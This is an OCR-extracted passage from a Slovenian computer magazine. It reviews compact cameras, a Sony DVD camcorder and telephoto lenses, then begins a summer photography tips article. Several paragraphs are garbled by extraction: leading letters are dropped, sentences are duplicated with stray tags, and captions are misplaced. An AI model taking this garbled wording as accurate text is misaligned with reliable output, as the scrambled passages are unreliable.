Nikon se stvari loteva po svoje, a zato nič slabše od drugih. Nasprotno, marsikdaj pokaže še kaj več, kar mu je pri P4 vsekakor uspelo. Dokaj majhno ohišje daje zelo trden občutek in se lepo drži v roki. Vrtljiv gumb za nastavitev glavnih programov na vrhu je dobra rešitev, saj zadaj zaradi velikega zaslona ni več veliko prostora. Objektiv se ponaša s trikratno spremenljivo goriščnico in umirjevalnikom slike. Za fotografiranje ponuja P4 kar nekaj različnih možnosti, poleg popolnega samodejnega načina so tu še scenske nastavitve in priroriteta zaslonke. Ena zanimivejših Nikonovih funkcij je **Best Shot Selector** (BSS), ki iz niza več fotografij **izbere najboljšo.** Slednje je še zlasti zanimivo za zahtevnejše uporabnike, saj omogoča več kreativne svobode. Uporaba fotoaparata je enostavna in hitro se seznanimo z njegovimi možnostmi. Ostrenje je za kompaktne fotoaparate dokaj hitro, podobno velja tudi za proženje. Kakovost slike je dobra, tudi šum je dobro nadzorovan pri višjih občutljivostih. P4 je vsekakor zanimiv fotoaparat zaradi vrste možnosti, ki



bodo zadovoljile tako začetnike kot zahtevnejše uporabnike. Temu dodajmo še **wi-fi povezavo**, ki vam omogoča takojšen prenos podatkov v osebni računalnik. Zanimivo za poslovne ali druge prireditve, če želite slike takoj prikazovati ali jih natisniti.

#### Nikon Coolpix S6

Da je **oblikovanje** pomembno tudi pri digitalnih fotoaparatih, je odkril že marsikateri proizvajalec. Tudi Nikon plava v teh vodah, zadnji iz te serije je S6. Črno-srebrna barva še dodatno poudarja elegantno obliko ohišja, ki je na rahlo



odebeljeno na levi strani, ne pa

na desni, kot smo navajeni. Na zadnji strani kraljujeta velik LCD-zaslon in vrtljiv smerni gumb, ki zelo dobro opravlja svojo funkcijo. Malo manj smo bili navdušeni nad gumbom za spreminjanje goriščnice, ki bi lahko bil malce večji, s čimer bi bolje opravljal svojo nalogo. Možnosti za fotografiranje je kar nekaj, a so to predvsem scenske nastavitve. Tako moramo za pod/nadosvetlitev bsrkati po meniju, čeprav bi se našel prostor na vrtljivem koleščku. S6 se ponaša še z eno zanimivo možnostjo − **brezžično povezavo**, ki je namenjena tiskanju fotografij. Ker meri predvsem na poslovno uporabo, ga lahko uporabimo tudi kot **diktafon**. S6 je posebnež, ki ga bo marsikdo izbral predvsem zaradi oblike, in ne toliko zaradi fotografskih možnosti, a včasih je tudi prestiž pomemben.

#### Fujifilm Finepix F30

Odločitev Fujifilma, da se bo posvetil izdelavi tipal na podlagi lastnega znanja kaže rezultate na dolgi rok. Tisto, o čemur drugi le sanjajo oziroma imajo v zrcalnorefleksnih fotoaparatih, je njim uspelo spraviti v **kompaktneža**. Govorimo o **visoki občutljivosti tipala**, novinec se namreč ponaša s kar **ISO 3200**! Drugače povedano, fotografirate lahko v **zelo slabih svetlobnih razmerah** in še vedno ne boste potrebovali bliskavice. Pri tem je treba pripomniti, da algoritmi za odpravljanje šuma že močno pustijo svoje sledi, a fotografijo imamo in še uporabna je. Vse to je skrito v majhnem kovinskem ohišju, ki je zelo dobro zasnovano. Pomembni gumbi in možnosti so hitro dosegljive, fotoaparat lahko v celoti upravljamo le z **eno roko**. Ima kar nekaj programskih avtomatik, poleg scenskih načinov še **prioriteto zaslonke in časa**. Zahtevnejši uporabniki bodo to zelo cenili. Ima tudi zelo uporabno **samodejno nastavitev občutljivosti**, saj



lahko izbiramo med ISO 100 do 400 oziroma od ISO 100 do 1600. Kakovost slike je zelo dobra in šum se praktično opazi šele pri ISO 800. Pri tem le v vednost: pri večini drugih kompaktnih fotoaparatov je to najvišja vrednost, kjer je šum že zelo lepo viden. Že omenjena najvišja občutljivost pod 100 % povečavo bolj spominja na pointilistično sliko, a detajli še vedno ostajajo in s tem uporabnost posnetka. Fujifilmu je uspelo narediti odličen fotoaparat, ki ponuja nekaj več kot konkurenca. Ali bodo to spoznali še uporabniki, pa je že druga zgodba.

#### Panasonic TZ1

Biti **najmanjši** ni vedno enostavno, zato si proizvajalci pomagajo s kategorijami, a tudi tu včasih na-



stopijo težave. Tokrat se za

ta naslov bojujeta dva − zgoraj opisani Kodak V610 in Panasonic TZ1. Po merah zmaga prvi, a ima dva objektiva in nekaj milimetrov vmes zmanjka. Panasonicu vseeno ostane naslov najmanjši v kategoriji z **10x spremenljivo goriščnico** in vdelanim **umirjevalnikom**. Volk sit, koza cela. Kljub majhnemu ohišju je to narejeno zelo ergonomsko, saj je desni del pošteno odebeljen in omogoča dobro držanje. Snovalci so se pri zasnovi objektiva uporabili trik z zrcalcem in ga večji del skrili v ohišje, tako da se deloma iztegne šele pri največji povečavi. Dobra rešitev, ki ima tudi slabo lastnost − malenkost večjo mehkobo posnetkov. Marsikomu to niti ni tako pomembno, a vseeno, ohišje je odeto v temnosivo barvo, ki veliko manj privlači poglede kot srebrna. Gumbov ni veliko in vsi so dosegljivi z eno roko. Kar bo na začetku najbolj zmotilo zahtevnejše uporabnike, je **pomanjkanje naprednih možnosti**. TZ1 ima namreč poleg popolne avtomatike na voljo le scenske nastavitve, a tudi s tem se da preživeti. Uporaba je enostavna, ostrenje pa hitro. Glede kakovosti slike smo nekaj že omenili, a ta problem je do neke mere rešljiv z dodatnim ostrenjem. Panasonicu je uspelo narediti odličen kompaktni fotoaparat, ki ga brez težav vzamete na pot in vam ne bo zasedal veliko prostora.

Handycam Sony DCR-DVD404E

## Video DVD-ji po tekočem traku

Kot pove že ime, gre za Sonyjev kamkorder, ki uporablja za zapis DVD-medije, dodamo pa naj še, da je opremljen z lečami Carl Zeiss.

#### **Piše: Matjaž Mrak**

matjaz.mrak@mojmikro.si

andycam, ki po svoji obliki zelo lepo »pade« v našo desnico, ima osnovne gumbe (vklop in preklop med snema-<br>njem in fotografiranjem, start/stop, foto in zum) lepo prilagojene med palcem in sre-»pade« v našo desnico, ima osnovne gumbe (vklop in preklop med snemanjem in fotografiranjem, start/stop, dincem. Vstavljanje medija (DVD) po nekaj poskusih ni več nerodno. Za tiste, ki jim ni do raziskovanja menija, so pri Sonyju poskrbeli za način snemanja **Easy**. To snemanje pomeni resnično le easy, saj meni Setup (dostop prek zaslona na dotik) ponuja le osnovne funkcije. Za druge, ki bi hoteli več, pa ponuja zaslon na dotik vstop v meni, ki na prvi pogled deluje zapleteno, a se ga da zelo hitro obvladati. Vse funkcije so narejene tako, da resnično ne potrebuješ veliko časa, da jih usvojiš.

Poleg že znanih funkcij/nastavitev pa 404E ponuja funkcije, ki so me zelo presenetile: **Spot Focus**, kjer z dotikom zaslona določate točko ostrine (lahko se igrate z preostritvami), ali pa **Spot Meter,** kjer z dotikom določate točko v kadru, kamera pa hitro in nemoteno odčita vrednost svetlobe. Torej, kamera ponuja nekaj, kar z malce vaje omogoča lepo mero kreativnosti. Prehodi med funkcijami so tekoči in nastavljeni tako, da se lahko kadarkoli vrnemo na začetek. Zmotilo pa me je, da ne moreš istočasno uporabljati več funkcij. Tako si omejen le na ročno zaslonko ali spot focus. Sem pa prepričan, da se da z malce iznajdljivosti plavati med funkcijami.

Znano je, da LCD- zasloni »lažejo«, kar zadeva svetlost. Pri tem zaslonu sem bil presenečen nad izenačenostjo slike med snema-

njem in pozneje pregledom na TV-ju. Ker Hamdycam uporablja male DVD-je (**1,4 GB**) ponuja kamera **več načinov snemanja** (LP, SP in HQ), kar pa vpliva na »dolžino« diska (od približno 20 minut pri HQ do slabe ure pri LP), pozna pa se seveda tudi pri kakovosti slike. Tako bi lahko LP primerjal kar z VHS-kakovostjo, zato priporočam načina SP in HQ. Preklapljanje med fotoaparatom in kamero je hitro in enostavno, sprememba na zaslonu pa dovolj očitna, da vemo, kdaj fotografiramo in kdaj snemamo. Presenetljiv je kratek



reakcijski čas med pritiskom gumba za snemanje in dejanskim snemanjem. Kamera zabeleži **zvok v načinu 5.1**, kar je lahko moteče pri snemanju prireditev, saj zvok zavzame preveč prostora.

Vseeno kamera ponuja veliko in, kar mi zdi pomembno, je prijazna do uporabnika. Kakovost je zadostna domačo uporabo. Ker pa je v paketu tudi **programska oprema** za obdelovanje posnetkov, so lahko končni izdelki zavidanja vredni. Pomislek imam le okrog DVD-ja kot vira arhiviranja. 



### POD LUPO novi fotografski objektivi Še bližje, prosim

Teleobjektivi so za marsikaterega fotografa veliko zanimivejši kot širokokotniki. Razlog je preprost: objekt fotografiranja laže izločimo iz okolice oziroma fotografiramo brez vednosti fotografiranca.

#### **Piše: Alan Orlič Belšak**

alan.orlic@mojmikro.si

azlogov za teleobjektiv se najde še malo morje, zelo pomembno področje je na primer fotografiranje živali.<br>Predvsem v divjini, a tudi v živalskem<br>vrtu slednje ne vidijo rade človeka blizu sebe in malo morje, zelo pomembno področje je na primer **fotografiranje živali**. Predvsem v divjini, a tudi v živalskem se hitro obrnejo stran. Tokrat smo pogledali tri modele, ki imajo goriščnico daljšo od 300 mm, najdaljši se ponaša s 500 mm. V zrcalnorefleksnih fotoaparatih z manjšim tipalom, kot je površina 35 mm filma, se goriščnica še dodatno podaljša, tako da dobimo že zelo spodobnih **800 mm**. Dodajmo temu še dvakratni telekonverter in smo na **1600 mm**, kar je že zelo spodoben teleobjektiv. Morda se vam to zdi veliko, a za fotografiranje plašnih živali ali ptic je še to premalo. Ljubitelji opazovanja slednjih si pomagajo s spektivi in kompaktnimi fotoaparati, kjer dobijo goriščnice, primerljive s 3000 mm ali več v primerjavi s klasiko, a včasih je še to premalo. Oboji, objektivi z dolgo goriščnico in spektivi imajo še eno skupno točko − ceno. Povprečna mesečna bruto plača bo ravno dovolj za kaj resnejšega. Zato se splača razmisliti, koliko boste tak objektiv sploh potrebovali in zakaj oziroma ali ni ceneje kupiti kompakta z 12x spremenljivo goriščnico in 2x predlečo. Rezultat bo še vedno dovolj dober, še zlasti če bo namenjen le za amatersko rabo.



#### Tokina 80−400 mm f4,5−5,6

Tokinin prispevek k tokratnem testu je že zelo v letih, a se je kljub temu **dobro odrezal**. Je tudi eden najmanjših objektivov, ki smo jih tokrat preizkusili. Zgrajen je odlično, saj je večji del ohišja kovinski, temu primerna je tudi teža. Kar mu manjka, je ročka za držanje, a je zaradi velikosti snovalci niso dodali. Motor za ostrenje je navaden, a kljub temu se je odrezal tudi na optičnem testu, saj so bile fotografije pri najbolj odprti zaslonki ostre, a žal je bila vidna kromatska aberacija. Za konec prihranimo tisto najzanimivejše, ceno. Ker gre počasi iz proizvodnje, se ga da dobiti **dokaj poceni**, tudi na naši strani Alp. Če ne sodite med najzahtevnejše, je to vsekakor eden od objektivov, ki se ga splača preizkusiti in razmisliti o nakupu.

> Sigma 50−500 f4,5−6,3 HSM Sigma se ponaša z nekaterimi posebneži, med katere sodi tudi ta objektiv. Razpon z **10x spremenljivo goriščnico** je redkost v zrcalnorefleksnem svetu, a ta ima svojo namembnost, predvsem na **reporterskem** področju. Uporaben je tudi za fotografiranje **narave in živali**, čeprav zaslonka pri 500 mm ni najboljša. Na srečo imajo današnji digitalni fotoaparati odličen





Objektiv je narejen zelo trdno in daje dober občutek v rokah. Za ostrenje rabi **ultrazvočni motorček**, ki poskrbi za hitro delovanje. Spreminjanje goriščnice je narejeno na obroč in zelo mehko, celo tako, da se objektiv sam raztegne na najdaljšo goriščnico, če ga usmerimo proti tlom. Kakovost slike je zelo dobra, tako rekoč na celotnem območju. Zaradi dolge goriščnice bi mu zelo prav prišel umirjevalnik slike, a če imate Konicin Mi-

noltin oziroma po novem Sonyjev zrcalnorefleksni fotoaparat, to niti ni več tako pomembno.

#### Canon 100-400L f4,5-5,6 L IS

Tokrat nam je uspelo dobiti le en objektiv s **stabilizacijo slike**, to je Canonov dolgoprogaš s štirikratno spremenljivo goriščnico. Poleg te posebnosti ima še eno zanimivost − sistem za spreminjanje goriščnice je narejen tako, da objektiv porinemo naprej oziroma nazaj. Poseben obroč nam omogoča, da določimo način premikanja, mehkejši ali trši. L v imenu pomeni boljšo zgradbo in kakovostnejše leče, kar je pri digitalnih fotoaparatih še posebej pomembno. Za ostrenje podobno kot pri zgoraj opisani Sigmi skrbi **ultrazvočni motorček**, ki deluje praktično neslišno in zelo hitro. Pri objektivu nas je presenetila še ena lastnost, najbližja razdalja ostrenja je stalna in znaša 1**,8 metra**, tudi pri 400 mm. Objektiv se je odlično odrezal, tudi pri najbolj odprti zaslonki. **Umirjevalnik slike** dobro opravlja svoje delo, tako da lahko z malce truda naredimo posnetek celo pri 1/50 sekunde ali manj. Zmoti le **cena**, ki je za marsikateri amaterski žep občutno previsoka.



Ξ

### POD LUPO fotografiranje v praksi

# Bodi svetloba!

O tem, da je bog fotograf, ni dvoma, vprašanje je le, kateri fotoaparat uporablja in ali je že zamenjal analogni model za digitalnega ...

#### **Piše: Alan Orlič Belšak**

alan.orlic@mojmikro.si

er je poletje, kakršnokoli že pač bo, pred vrati, je čas, da se ob tehniki posvetimo še uporabnim nasvetom. Počitnice so čas, ko se lahko odločimo za različne eksperimente, ki se nam jih med letom ne ljuvrati, je čas, da se ob tehniki posvetimo še uporabnim nasvetom. Počitnice so čas, ko se lahko odločimo za različne bi početi. Od fotografiranja v zgodnjih jutranjih urah (na primer, preden ležete k zasluženemu počitku od nočnega rajanja) do čakanja na pravi trenutek za dramatičen sončni zahod. Seveda je možnosti še veliko, zato se jim kar posvetimo.

#### OPREMA

Kaj vse vzeti s seboj, je vedno težavno vprašanje. A kot smo že omenili, je poletje čas za vaje, in temu primerno se lahko tudi opremimo. Za začetek si poglejmo, kaj spada med nujno opremo. Verjetno je že vsakomur jasno, da sem sodijo **polnilnik za baterije** in dovolj zmogljiva **pomnilniška kartica** oziroma **prenosni disk z bralnikom kartic**. Z digitalnim fotoaparatom se slike množijo izredno hitro in v enem dnevu na izletu narediti preko 300 posnetkov ni nobena umetnost. Cena pomnilniškim karticam vsak dan pada, tako da dobite 2 GB kartico že za okoli 15.000 tolarjev. Pri povprečni velikosti datotek okoli 2 MB je to dovolj za okoli 1000 posnetkov. Da naredimo pomnilniški industriji še večjo uslugo, vam priporočamo, da imate **namesto ene** kartice velike kapacitete **dve manjši**. Za to se najde kar nekaj razlogov, prvi je že varovanje fotografij. Sicer se ne zgodi velikokrat, a včasih lahko pride do težav pri zapisovanju na pomnilniške medije in slednji postanejo neberljivi oziroma se jim drastično zmanjša kapaciteta. Drugi dober razlog je opomnik k zmernosti, kajti ko vstavite drugo kartico, boste vedeli, da se morate malce



dodatne baterije so del obvezne opreme.



ustaviti s fotografiranjem vse povprek. Čeprav so cene pomnilniških kartic zelo padle, je naložba v **prenosni disk z bralnikom** še vedno smiselna.

Slednji imajo namreč krepko večje kapacitete in so glede na razmerje cena/zmogljivost bistveno cenejši, tudi do desetkrat. Za daljša potovanja vsekakor priporočljivo, če si boste vmes še zapekli kak DVD oziroma CD, bodo vaši posnetki še varnejši.V tej številki lahko preberete tudi članke o varovanju podatkov in reševanju fotografij s pomnilniških medijev, zato ga tu ne bomo posebej omenjali. Naslednja v vrsti je **baterija**, kjer naj vam bo vodilo, da **en komplet ni dovolj**. Čeprav so novimi digitalni fotoaparati sposobni narediti tudi 700 posnetkov z enim polnjenjem, baterija sčasoma zgublja moč, dodatno energijo pa ji jemlje vdelana bliskavica. Zato je dodaten komplet več kot priporočljiv, za daljša potovanja, kjer boste brez elektrike, pa še kaj več, o tem presodite sami glede na to, koliko fotografirate. Vsekakor vzemite vsaj **polnilnik**, že ta bo olajšal marsikatero težavo.

Čeprav je poletje predvsem čas lepega vremena, nevihte in plohe niso izključene. Zato so **prevleke ali podvodna ohišja** zelo dobrodošel sopotnik, predvsem prve, saj ne zasedajo veliko prostora. Podvodna ohišja seveda bolje izkoristimo za podvodno fotografijo, a nam obenem ščitijo fotoaparat pred peskom in drugimi nevšečnostmi, ki jih je na plaži veliko. Čiščenje fotoaparata v servisu ni ravno poceni in utegne včasih preseči ceno zaščitnega pokrivala ali celo zaščitnega ohišja. O **torbicah** smo v Mojem mikru že veliko pisali, zato tokrat le Pomnilniške kartice, prenosni diski in stratka obnovitev. Bolje, da je malce večja kot svetu). premajhna, saj poleg fotoaparata ponavadi no-



Podvodno ohišje je uporabno tudi kot dodatna zaščita fotoaparata.

simo še baterije in pomnilniške kartice, pri zrcalnorefleksnih pa tudi objektive in izmenljive bliskavice. Za daljše sprehode je še priporočljiv prostor za plastenko ali vetrovko, zato so zanimivi predvsem **kombinirani nahrbtniki**.

#### Nikar preveč objektivov!

Če imate zrcalnorefleksni fotoaparat in več objektivov, je naš predlog naslednji: vzemite čim manj objektivov, po možnosti le dva s stalno goriščnico, in poskusite iz njiju iztisniti največ. To vas bo prisililo k iskanju novih kompozicij, približalo subjektu fotografiranja in vam odprlo nove razsežnosti fotografiranja. Sliši se čudno, a zahteva veliko mero kreativnosti in s tem tudi korak k boljši fotografiji. Še nasvet, kateri objektiv: naj bo en širokokoten in drugi rahlo »tele« (primerljiva z 28 do 35 oziroma 85 do 135 mm v klasičnem

#### fotografiranje v praksi

#### FOTOAPARAT

